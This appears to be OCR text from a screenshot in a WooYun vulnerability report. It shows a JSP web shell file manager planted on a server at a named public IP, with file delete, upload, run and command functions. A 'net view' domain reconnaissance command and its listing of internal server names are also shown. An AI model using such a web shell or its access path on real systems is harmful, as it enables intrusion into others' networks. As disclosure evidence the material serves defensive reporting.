 Home Page - weicrm - WLS Cons...
LaoBu资源管理器
121.15.169.82/weixin/cd/1.jsp
Google
操作提示：
网页资源管理器!大哥、大姐：请不要删除文件、文件夹。文件筹得不容易啊！谢谢！
当前目录： c:\
驱动器 : A:\ C:\ D:\ Z:\
观看服务器屏幕
-> $Recycle.Bin
-> bea
-> Documents and Settings
-> ORACLE
-> PerfLogs
-> Program Files
-> Program Files (x86)
-> ProgramData
-> Quarantine
-> Recovery
-> System Volume Information
-> Users
-> Windows
-> work
文件名称 文件大小 修改时间 文件操作
pagefile.sys 4294 M 1970-1-1 8:00:00 删除 下载 运行
浏览… 上传文件 新建文件 新建文件夹 删除该文件夹
net view /domain:UBSSDIC
执行命令
\\BACKUPSERVER BACKUPSERVER
\\CITRIXSERVER01
\\CITRIXSERVER02
\\CITRIXSERVER03
\\CITRIXSERVER04
\\CITRIXSERVER05
\\CSFE01
\\CSFE02
\\CSSQL01
\\DAG1
\\DDCSERVER
\\DESKTOP001
\\DESKTOP002
\\DESKTOP003
\\DESKTOP004
激活 Windows
转到“电脑设置”以激活
www.wooyun.org
WS